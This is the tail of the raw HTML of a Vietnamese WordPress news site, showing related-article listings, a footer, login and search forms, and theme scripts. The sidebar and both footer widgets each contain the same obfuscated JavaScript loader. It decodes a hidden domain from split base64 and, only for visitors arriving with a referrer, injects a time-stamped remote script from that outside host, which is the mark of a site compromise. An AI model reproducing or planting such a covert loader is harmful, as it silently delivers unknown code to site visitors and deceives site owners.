	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-it-girl-dang-lam-mua-lam-gio-tai-xu-so-kim-chi.html" title="Những IT girl đang làm mưa làm gió tại xứ sở kim chi">
			<span class="post-title">
				Những IT girl đang làm mưa làm gió tại xứ sở kim chi			</span>
	</a>
	</p></div>
</div >
<div  class="post-11872 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://suckhoevadansinh.com/category/giao-duc">Giáo dục</a></span></div>			<a  title="10 quy tắc nuôi dạy con thành công của ông bố nổi tiếng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/quy-tac-nuoi-con-giadinhvietnam-6-15102515-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;quy-tac-nuoi-con-giadinhvietnam-6-15102515-86x64.jpg&quot;,&quot;210&quot;:&quot;quy-tac-nuoi-con-giadinhvietnam-6-15102515-210x136.jpg&quot;,&quot;279&quot;:&quot;quy-tac-nuoi-con-giadinhvietnam-6-15102515-279x220.jpg&quot;,&quot;357&quot;:&quot;quy-tac-nuoi-con-giadinhvietnam-6-15102515-357x210.jpg&quot;,&quot;600&quot;:&quot;quy-tac-nuoi-con-giadinhvietnam-6-15102515.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/10-quy-tac-nuoi-day-con-thanh-cong-cua-ong-bo-noi-tieng.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/10-quy-tac-nuoi-day-con-thanh-cong-cua-ong-bo-noi-tieng.html" title="10 quy tắc nuôi dạy con thành công của ông bố nổi tiếng">
			<span class="post-title">
				10 quy tắc nuôi dạy con thành công của ông bố nổi tiếng			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1220323524 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[6782],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"794a913"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1220323524"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1220323524" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_56794_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_56794_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_56794_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_56794_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhac-si-nguoi-my-andy-samberg-lam-gi-trong-bo-phim-sieu-hai-huoc-mo-mat-thay-hom-qua.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_56794_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>